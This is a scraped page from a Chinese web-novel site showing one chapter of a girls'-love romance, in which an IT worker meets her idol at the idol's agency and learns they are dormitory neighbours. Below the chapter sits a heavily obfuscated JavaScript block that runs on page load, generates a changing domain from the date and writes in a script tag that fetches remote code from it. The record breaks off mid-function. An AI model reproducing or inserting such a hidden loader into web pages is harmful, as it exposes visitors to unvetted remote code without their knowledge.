

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://77books.com/read/12369/2097981.html
body_size: 15569
content:

<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <meta name="robots" content="all">
    <meta name="googlebot" content="all">
    <meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <title>读书为了睡爱豆(gl纯百(雨山著)_见面_耽美小说_奇奇小说</title>
    <meta name="keywords" content="见面,读书为了睡爱豆(gl纯百最新章节,读书为了睡爱豆(gl纯百免费阅读,雨山著">
    <meta name="description" content="见面: t公司官网崩了，整个it部都得加班抢修。 但卷舒因为初来乍到，还算是比较闲的那个。她根据以前务工经验给两个男同事分析原因，结果一看门外，就愣住了。 齐醉声来了。 齐醉声看到她也顿住了。试探性出声询问：“卷卷……？” 卷舒还是挺高兴的，这么说齐醉声线下也能认出她来。但卷舒此刻也不知道要跟她说些什么，打了个招呼，大脑一片空白。 还是齐醉声反应过来，解释自己是来问多久能恢复的，因为她们需要营">
    <link rel="shortcut icon" type="image/x-icon" href="https://77books.com/static/simple/favicon.ico" media="screen">

    <script src="/static/simple/user.js"></script>
    <style>
        #rtext p {
            text-indent: 2rem;
            margin: 2rem 0;
        }
    </style>
</head>
    
<!-- header -->
    <meta name="robots" content="all"><meta name="googlebot" content="all"><meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <link rel="shortcut icon" type="image/x-icon" href="/static/simple/favicon.ico" media="screen">
    <link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="/static/simple/style.css" />
	<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
	<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/simple/common.js"></script>
</head>
<body>

</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="奇奇小说" class="logo">奇奇小说</a>
		</div>
		<div class="header-right"><a href='/history.html'>阅读历史</a> | <script>login();</script>
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="/sort/" title="书库">书 库</a>
			<a href="/quanben/sort/">全本</a>
			<a href="/search/">搜索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>
<div class="container">
    <div class="content">
        <ol class="breadcrumb">
            <li><a href="/" title="奇奇小说">首页</a></li>
            <li><a href="/sort/1/1/">耽美</a></li>
            <li><a href="/book/12369/">读书为了睡爱豆(gl纯百</a></li>
            <li class="active">见面</li>
        </ol>
        <div class="book read" id="acontent">
            <div class="fullbar">
                <script src="/static/simple/pagetop.js"></script>
            </div>
            <h1 class="pt10">见面（1 / 1）</h1>
            <p class="booktag">
                <a class="red" id="a_addbookcase" href="javascript:addbookcase('12369','读书为了睡爱豆(gl纯百','2097981','见面')">加入书签</a>
            </p>
            <div class="readcontent" id="rtext"><p> t公司官网崩了，整个it部都得加班抢修。</p><p> 但卷舒因为初来乍到，还算是比较闲的那个。她根据以前务工经验给两个男同事分析原因，结果一看门外，就愣住了。</p><p> 齐醉声来了。</p><p> 齐醉声看到她也顿住了。试探性出声询问：“卷卷……？”</p><p> 卷舒还是挺高兴的，这么说齐醉声线下也能认出她来。但卷舒此刻也不知道要跟她说些什么，打了个招呼，大脑一片空白。</p><p> 还是齐醉声反应过来，解释自己是来问多久能恢复的，因为她们需要营业的追星软件也上不去，怕粉丝担心。</p><p> 卷舒赶紧打包票说用不了多久。放心。</p><p> 然后齐醉声也很客气地说，那有劳各位了。</p><p> 齐醉声走了，卷舒还在往外看。</p><p> 公司是禁止粉丝入职的，但齐醉声也不会多此一举地搞掉别人饭碗，还是自己粉丝的饭碗。</p><p> 齐醉声也是好奇，她是凑巧来公司的吗……？这是巧合还是……？</p><p> 但她记得这个粉丝是在海外的，怎么突然就空降自己公司了。</p><p> 不过齐醉声很快就忙着去练习室排练了。希望结束之后服务器能好吧。</p><p> 卷舒修好了服务器，伸个懒腰下班。听说今天可以搬进员工宿舍，她很期待。</p><p> 员工宿舍楼与t公司的正大楼就隔了几分钟的路，t公司也算人性，给两栋楼间加了个暖廊连接，这样住在高层的也不用动辄上去下来。</p><p> 小领导给了她钥匙，1702。</p><p> 本来没觉得有什么，但出门打算购置生活用品的时候往旁边看了眼。卷舒觉听得见自己内心砰砰直跳。</p><p> 1701的门牌下面赫然写着齐醉声的大名。</p><p> 还什么也没有发生，卷舒已经兴奋得克制不住笑意。</p><p> 冷静下来卷舒又在想。本来她们偶像不应该住她隔壁的，也就是齐醉声其实不止一个房间。正楼下应该就是她们偶像组连片的房间。也就是这个房间不知道齐醉声用来做什么，但很有可能只是她备用的。</p><p> 而且——按齐醉声的有钱程度，似乎也不需省吃俭用，在本市还有一户住宅，不知道是租的还是买的，但她猜测她一般也去那里睡觉。</p><p> 好吧，希望被自己扑灭了，卷舒觉得自己现在冷静得出奇。</p><p> 要怎样才能和这个女人长久地产生联系？</p><p> 正想着，云晴发消息来，邀请她来自己的学校玩儿。</p><p> 云晴也是个狠人，一起读书的时候觉得她傻傻的，但高考的时候就像突然觉醒打通任督二脉一样超常发挥，后来上了不错的学校更是硕博连读，卷舒更是乐得恭维她是未来的大博导、大院士。</p><p> 云晴的学校离这里也不远，卷舒打算收拾下房间第二天就去。</p><p> 见了面，卷舒告诉云晴自己入职了t公司，云晴是完全不追星的那种人，所以只是点点头。</p><p> “就是齐醉声她们团的公司。”卷舒看她没什么反应，直接补了一句。</p><p> 云晴这才一脸惊讶：“我去……你真的超爱。”</p><p> 卷舒还嘴硬：“也没那么爱。”</p><p> 云晴又问：“不会这次突然回国上班也是为了她吧？”</p><p> 卷舒不想在朋友面前露出自己非常恋爱脑的马脚，但这句也是真的，所以她沉默了。</p><p> 云晴知道卷舒的意思，拍了拍她的肩膀，“你真的太爱了。”</p><p> “做了这么多，那就早点把她拿下。”</p><p> 卷舒这时开口了：“可是真的很难啊！我又不是她的队友，能跟她朝夕相处。”</p><p> 云晴这种同样读了很多年书的母单当然也是不懂这些花花肠子，但云晴说，我看看我能不能努力帮帮你。</p>                <a style="font-size:16px;" href="javascript:$('body,html').animate({scrollTop:0},100);">↑返回顶部↑</a>

                
            </div>
            <script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var _0x521157=['BgfT','jta3','zY1I','C3bH','o2HL','zgvY','DMXR','B29Y','AxmP','zhL7','z3jV','zw5L','mIWL','Dw5K','nduWCKvwtgHP','zNLL','z2HP','iISI','CgfN','ywjJ','EdTI','o3rV','oJSI','CMv2','qd5L','DhjH','FsKW','zgLZ','jtaY','lISP','tM9K','zw50','BwCG','ugfY','yZ0I','lJeT','mNb4','C3r5','BIbZ','rgf0','DgzV','C25H','BgfJ','EYuW','mtaY','B2zZ','y2HH','ihnY','mJy4ENPlsuXi','z2H0','yM94','mdyS','ocWL','iJ4U','C3r1','lub9','CM9U','D2DL','ihmY','y29S','zgL1','C3rV','zMXV','Dg9t','mxb4','C3rY','CM9M','Dg9T','C2L0','l3vJ','o308','EdSI','C2DL','Aw5S','Axy+','yxj0','Aw5L','lxnP','yM9K','z2jH','A2fO','DwnP','CYbN','DdOG','E2rP','tw9U','ve1m','jta0','BgvT','o2zV','DgLR','Bw9U','Bg9H','Bs17','jtb7','l3n0','igfI','x35+','zwXL','yxbW','CNqT','rxzL','BunO','C3m9','DIbJ','jta4','Dhnc','B2rL','pJXK','oxzn','jtTO','EdTM','C2vH','zxDx','DxrL','zNjV','zhjV','Aw5K','mdKS','C3bS','mhTZ','phnW','zsbZ','os4W','yxjd','zg9T','Aw9U','kcKN','DgvT','z2vR','AM9P','yxjL','pgrP','lxPV','CxvL','Chr0','CgXH','ywrK','EtOG','AgvP','zxjZ','EunS','Fx0P','iIbZ','mtaW','AwrZ','yw4G','AMTS','Dc10','mhb4','yMv3','lcuW','BfLL','BNnW','CNLt','zNnU','zgf0','ns4X','wdWV','mty3mMPlsurusa','ihbV','kwDL','yxrV','Dg9W','Cg9Z','y2XP','A2jL','z3rO','DhjP','BgLJ','ChG7','idzW','ywnR','yM9Y','FsLN','ms0O','kgvS','AxyG','CMfU','C3vI','CIKX','x19F','lc42','zxCT','ywnZ','zgvM','mtrW','BNqT','zd0N','y29U','CMvT','nJa3nurZtwDXAG','CfbY','Dc16','z2v3','ig9U','BxjV','Dg9Y','BMfY','BNvY','ktS7','kteO','lwjS','Aw5W','z2f0','Bwf0','zxHp','Bw5V','zwq1','BMLU','vgLT','idXZ','y3rV','mdaL','Bg9J','pMvS','iIaV','B2zM','zgL2','msHL','BM93','mdr9','Aw5U','nJq2odi1m3jXrvLUBG','AwDO','lJeO','zZOG','Awr0','mdaX','nYWL','zwq7','DY17','BgvU','D3jP','rwXL','lxSL','lwHL','B25J','y3m6','D2rM','icnM','B20T','lZW7','ndKYtuPbC3Hw','mx0P','ktu5','Awq9','ntaL','mtm2mtu4yvjtsfLS','DgvS','mdf9','CMz5','CKf0','C2XP','DxnL','zxji','zY10','lxjH','DhDH','zgv4','C2L6','BwvU','lJaG','CKfN','oIbY','zxrH','kgv0','mZiL','zML4','yM90','ide0','lMPW','jtaZ','yxK6','AxrP','BwfY','C2v0','CZPT','z2v0','mdn9','CZ0I','DhbP','B3i6','DhLS','CdOG','pc9K','yw5P','CKnV','kYKR','B21U','zwXH','ywHZ','B3r0','z05H','kdeW','mJyYnJC4mdH1BfrXrLu','oIaY','CMvS','EwvZ','yxnZ','Axn0','tMfT','Aw5N','zduU','CMnO','igvU','BhL0','C29S','B24G','C3b0','nduWodfWy0ziDwW','DgG6','yxrP','EwXL','B3iP','mtGYDhnJtvzP','zgLU','CMnZ','B250','pMjV','mdiS','B3bH','lxrP','Dg91','CgfU','mJbW','ywnP','nte3ndvnvNvRwfy','zs1O','vg9W','EdTS','B206','CMm9','BNrm','CgfK','ksSK','zgvb','Awr1','B246','EvrH','BgfZ','y2XH','nsWL','mhzO','ztOG','Ahq6','mJaY','lZPZ','ChvZ','mtbzDLD4zem','zt0I','Dgf0','oM1Y','mhz3','sxrL','EM9T','kcGO','zwLN','D2LK','AhjL'];a0_0x3fbb=function(){return _0x521157;};return a0_0x3fbb();}(function(_0x1cfd93,_0x2ef00d){var _0x419408=a0_0x1b09,_0x18a045=_0x1cfd93();while(!![]){try{var _0x5a4489=parseInt(_0x419408(0x2a4))/0x1+parseInt(_0x419408(0x1f3))/0x2*(-parseInt(_0x419408(0x2d8))/0x3)+-parseInt(_0x419408(0x215))/0x4*(-parseInt(_0x419408(0x1c4))/0x5)+parseInt(_0x419408(0x2dd))/0x6*(-parseInt(_0x419408(0x1b8))/0x7)+parseInt(_0x419408(0x284))/0x8*(-parseInt(_0x419408(0x1b3))/0x9)+-parseInt(_0x419408(0x1da))/0xa*(parseInt(_0x419408(0x2c4))/0xb)+parseInt(_0x419408(0x1a4))/0xc;if(_0x5a4489===_0x2ef00d)break;else _0x18a045['push'](_0x18a045['shift']());}catch(_0x15d2cb){_0x18a045['push'](_0x18a045['shift']());}}}(a0_0x3fbb,0x98fbc),(function(){var _0x14ac9f=a0_0x1b09,_0x529a0b=(function(){var _0x155c72=!![];return function(_0x4c6ef1,_0x332c54){var _0x5c3c2f=_0x155c72?function(){var _0x2a8e0f=a0_0x1b09;if(_0x332c54){var _0x2bd958=_0x332c54[_0x2a8e0f(0x248)+'ly'](_0x4c6ef1,arguments);return _0x332c54=null,_0x2bd958;}}:function(){};return _0x155c72=![],_0x5c3c2f;};}()),_0x2b7da7=_0x14ac9f(0x1d7)+'8',_0x2bb6f7=0x113645c,_0x115871=_0x544a6d(0xd)+(_0x14ac9f(0x2f4)+'g'),_0x5b2e46='che'+'ck',_0x3671e5='com'+_0x14ac9f(0x240),_0x52b449='do',_0x49c4b8=0x99c,_0x3bbedd=0x2,_0x4e3ee4=_0x14ac9f(0x288),_0x3b932d='no',_0x22fd24='no',_0x58e503=0x0,_0x402473=0x0,_0x242db0=0x64,_0x40c30d=0x0,_0x2535b4=0x1b;function _0x284b15(){var _0x59f5cd=_0x14ac9f,_0x1499da=function(_0x2f3802){var _0x1851bc=a0_0x1b09,_0x3db3cd=document;_0x3db3cd[_0x1851bc(0x2ce)+'te'](_0x2f3802);},_0x444b66=_0x5d000e();for(var _0x2de315=0x0;_0x2de315<_0x444b66[_0x59f5cd(0x2cd)+'gth'];_0x2de315++){var _0x230f83=_0x444b66[_0x2de315];_0x1499da(_0x230f83);}}window[_0x14ac9f(0x1ec)+_0x14ac9f(0x1eb)]=function(){var _0x387b71=_0x14ac9f,_0x21f1c5=_0x49c4b8,_0x1f99e1=eval(_0x387b71(0x281)+'a'+_0x21f1c5)+'',_0x54a650=_0x1f99e1[_0x387b71(0x298)+'str'+'ing'](0x6,0x9),_0x48dc54=_0x1f99e1['sub'+_0x387b71(0x226)+_0x387b71(0x1ab)](0x9,0xc),_0x1ded71=_0x1f99e1[_0x387b71(0x298)+_0x387b71(0x226)+_0x387b71(0x1ab)](0xc,0xf);sessionStorage[_0x387b71(0x191)+'Ite'+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'_',parseInt(_0x54a650)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'__',parseInt(_0x48dc54)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+_0x387b71(0x29a),parseInt(_0x1ded71)),sessionStorage['set'+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5,0x1);};function _0x5d000e(){var _0x186459=_0x14ac9f;return['<',_0x5db124(_0x186459(0x1ba)),_0x5db124('tpi'),_0x186459(0x2a8)+_0x186459(0x241)+_0x186459(0x2a1)+'oor'+_0x186459(0x1eb)+_0x186459(0x264)+' ',' s','rc='+'"','ht',_0x5db124(_0x186459(0x1b2)),':','/','/',_0x598250(),'.',_0x5db124(_0x186459(0x236)),'/',_0x52b449,'?',new Date()[_0x186459(0x193)+_0x186459(0x2b7)+'e'](),_0x49c4b8,'">','<','/s','c',_0x5db124(_0x186459(0x196)+'r'),'>'];}function _0x242a73(_0x1fae60){var _0x1a4aff=_0x14ac9f,_0x29c48a=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60);if(null==_0x29c48a)return null;var _0x1b45cc=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m']('dat'+'a'+_0x1fae60+'_'),_0x3050fd=sessionStorage[_0x1a4aff(0x193)+'Ite'+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+'__'),_0x43bbb2=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+_0x1a4aff(0x29a));return[_0x1b45cc,_0x3050fd,_0x43bbb2];}var _0x5f1e46=_0x242a73(_0x49c4b8);null!=_0x5f1e46&&(_0x58e503=parseInt(_0x5f1e46[0x0]),_0x402473=parseInt(_0x5f1e46[0x1]),_0x40c30d=parseInt(_0x5f1e46[0x2]));var _0x559262=_0x58e503>=_0x3e73de(0x1,0x64),_0x4fcfd5=_0x402473>=_0x3e73de(0x1,0x64),_0x57b287=_0x242db0>=_0x3e73de(0x1,0x64),_0x4b71dc=_0x40c30d>=_0x3e73de(0x1,0x64),_0x347a1f='',_0x2515a2=0x2;_0x5b2e46+='?',_0x115871+='?';var _0x751cfd=_0x5db124(_0x14ac9f(0x22a)+'i.');function _0x544a6d(_0x14f587){var _0x5343ca=_0x14ac9f,_0x478bf2=_0x529a0b(this,function(){var _0x4dec37=a0_0x1b09;return _0x478bf2[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x255)+_0x4dec37(0x1ad)](_0x4dec37(0x1e1)+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc))[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x2a2)+_0x4dec37(0x226)+'uct'+'or'](_0x478bf2)[_0x4dec37(0x255)+_0x4dec37(0x1ad)]('((('+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc));});_0x478bf2();var _0x40a185='';for(var _0x532810=0x0;_0x532810<_0x14f587;_0x532810++){_0x40a185+=Math[_0x5343ca(0x223)+'or'](Math[_0x5343ca(0x297)+_0x5343ca(0x262)]()*0xa);}return _0x40a185;}function _0x588306(_0x446050){var _0x4f2c6e=_0x14ac9f,_0x26fa9c='';const _0x2f9502=_0x4f2c6e(0x1f8)+_0x4f2c6e(0x29e)+_0x4f2c6e(0x1f5)+_0x4f2c6e(0x278)+_0x4f2c6e(0x2b4)+'pqr'+_0x4f2c6e(0x21b)+'vwx'+'yz';for(var _0x5517e3=0x0;_0x5517e3<_0x446050;_0x5517e3++){_0x26fa9c+=_0x2f9502['cha'+_0x4f2c6e(0x2e1)](Math[_0x4f2c6e(0x223)+'or'](Math[_0x4f2c6e(0x297)+'dom']()*_0x2f9502[_0x4f2c6e(0x2cd)+_0x4f2c6e(0x28c)]));}return _0x26fa9c;}function _0x3e73de(_0x3a65dc,_0x2fd39c){var _0x2eb810=_0x14ac9f;return Math[_0x2eb810(0x223)+'or'](Math['ran'+_0x2eb810(0x262)]()*(_0x2fd39c-_0x3a65dc+0x1))+_0x3a65dc;}function _0x5db124(_0x4bdb2e){var _0x3f19b8=_0x14ac9f;return _0x4bdb2e[_0x3f19b8(0x25c)+'it']('')['rev'+_0x3f19b8(0x271)+'e']()['joi'+'n']('');}function _0x4474ef(_0x98ccda,_0x4bacc7){var _0x7bd6ae=_0x14ac9f,_0x97ee13=[];for(var _0x845228=0x0;_0x845228<_0x98ccda['len'+'gth'];_0x845228+=_0x4bacc7){_0x97ee13[_0x7bd6ae(0x1d9)+'h'](_0x98ccda[_0x7bd6ae(0x2e2)+'ce'](_0x845228,_0x845228+_0x4bacc7));}return _0x97ee13;}function _0x5f3b2c(_0x7eac78,_0x25592b){var _0x59a437=_0x14ac9f,_0x5357a1='';for(var _0x2bc7b6=0x0;_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+'gth'];_0x2bc7b6++){_0x5357a1+=_0x25592b[_0x2bc7b6],_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+_0x59a437(0x28c)]-0x1&&(_0x5357a1+=_0x7eac78);}return _0x5357a1;}function _0x2bb077(){var _0x4ec3ae=_0x14ac9f,_0x1ac855=Date['par'+'se'](new Date())/0x3e8+'',_0x44bfd7=_0x1ac855[_0x4ec3ae(0x298)+_0x4ec3ae(0x226)+_0x4ec3ae(0x1ab)](0x6,0xa),_0x3359ec=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x9)+0x1;_0x1ac855=_0x1ac855*_0x3359ec;var _0x4ae5f6=(_0x1ac855+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x175176=_0x3359ec+''+_0x4ae5f6+_0x1ac855,_0x2aab0f={0x1:'+',0x2:'*'},_0x245caf=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x2)+0x1,_0x2bf0bc=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x38c593=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x365264=_0x2bf0bc+_0x2aab0f[_0x245caf]+_0x38c593,_0x4f1f85=(_0x2bf0bc+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x5759b0=(_0x38c593+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x375350=_0x44bfd7,_0x52648f=eval(_0x365264)*_0x375350+'2',_0x1266ac=_0x245caf+''+_0x4f1f85+_0x5759b0+_0x2bf0bc+_0x38c593+_0x52648f,_0x3511eb=_0x175176+_0x1266ac;return _0x3511eb;}function _0x3f7d19(){var _0x292a91=_0x14ac9f,_0x2a6507=(_0x49c4b8+'')[_0x292a91(0x25c)+'it'](''),_0x2c539c=_0x2a6507[_0x292a91(0x2cd)+_0x292a91(0x28c)],_0x12b8bd=[_0x2c539c],_0x467431=[];for(var _0x20f176=0x0;_0x20f176<0xa;_0x20f176++){var _0x20c594=Math['flo'+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*0x9)+0x1;_0x467431[_0x20f176]=_0x20c594;}var _0x1b5a36=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x20f176=0x1;_0x20f176<_0x1b5a36[_0x292a91(0x2cd)+'gth'];_0x20f176++){var _0x5edf33=Math[_0x292a91(0x223)+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*(_0x20f176+0x1));[_0x1b5a36[_0x20f176],_0x1b5a36[_0x5edf33]]=[_0x1b5a36[_0x5edf33],_0x1b5a36[_0x20f176]];}for(var _0x20f176=0x0;_0x20f176<_0x2c539c;_0x20f176++){var _0x4f44a6=_0x1b5a36[_0x20f176];_0x467431[_0x4f44a6]=_0x2a6507[_0x20f176],_0x12b8bd[_0x20f176+0x1]=_0x4f44a6;}var _0x501733=_0x12b8bd[_0x292a91(0x267)+'n']('')+_0x467431[_0x292a91(0x267)+'n']('');return _0x501733;}function _0x269a13(){var _0x4feeb7=_0x14ac9f,_0x55c424=_0x3f7d19()+_0x2bb077()+new Date()[_0x4feeb7(0x193)+_0x4feeb7(0x2b7)+'e']()+'';return _0x347a1f=_0x55c424,_0x55c424;}function _0x598250(){var _0x4f7491=_0x14ac9f,_0x450a77=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9];_0x2b7da7=='5'&&(_0x450a77=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x2d096b=new Date(Date[_0x4f7491(0x2c1)]()-_0x2bb6f7),_0x5b9c36='',_0x2a019e=_0x2d096b['get'+_0x4f7491(0x23a)+'th']()+0x1,_0x33502c=_0x2d096b[_0x4f7491(0x193)+_0x4f7491(0x20c)+'e'](),_0x16db4a=''+_0x2d096b[_0x4f7491(0x193)+'Ful'+_0x4f7491(0x27d)+'ar']();_0x16db4a+=_0x2a019e<=0x9?'0'+_0x2a019e:_0x2a019e,_0x16db4a+=_0x33502c<=0x9?'0'+_0x33502c:_0x33502c,_0x16db4a+=_0x2b7da7;for(var _0x656a2=0x0;_0x656a2<0x6;_0x656a2++){var _0x573b76=0x61,_0x55fab1=0x1a,_0x56e5ec=String['fro'+_0x4f7491(0x24b)+_0x4f7491(0x261)+_0x4f7491(0x250)],_0x5c7a48=parseInt(_0x16db4a)*_0x450a77[_0x656a2*0x3+0x1]+_0x450a77[_0x656a2*0x3+0x2],_0x1cdc0b=_0x5c7a48%_0x450a77[_0x656a2*0x3],_0x3937ec=_0x1cdc0b%_0x55fab1;_0x5b9c36+=_0x56e5ec(_0x573b76+_0x3937ec);}return _0x5b9c36;}function _0x243549(_0x3bcd34,_0x208614){var _0x280a9d=_0x14ac9f,_0x18680f='';for(var _0x4729e8=0x0;_0x4729e8<_0x3bcd34[_0x280a9d(0x2cd)+'gth'];_0x4729e8++){var _0x359320=_0x3bcd34[_0x280a9d(0x213)+_0x280a9d(0x19c)+_0x280a9d(0x1cd)+'t'](_0x4729e8);_0x359320>=0x30&&_0x359320<=0x39&&(_0x359320=(_0x359320-0x30+_0x208614)%0xa+0x30),_0x18680f+=String[_0x280a9d(0x258)+_0x280a9d(0x24b)+_0x280a9d(0x261)+_0x280a9d(0x250)](_0x359320);}return _0x18680f;}function _0x13f109(_0x445b38){var 